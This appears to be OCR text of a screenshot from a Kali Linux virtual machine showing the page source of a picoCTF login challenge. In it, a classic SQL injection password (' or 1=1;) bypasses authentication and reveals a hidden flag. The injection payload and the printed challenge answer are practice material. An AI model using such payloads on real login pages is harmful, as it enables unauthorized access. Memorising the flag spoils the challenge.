 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
picoCTF - picoGy picoCTF - picoGy saturn.picoctf.net:59 http://saturn.picoctf http://saturn.picoctf New Tab
view-source:http://saturn.picoctf.net:59762/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <pre>username: admin
2 password: &#039; or 1=1;
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; AND password=&#039;&#039; or 1=1;&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>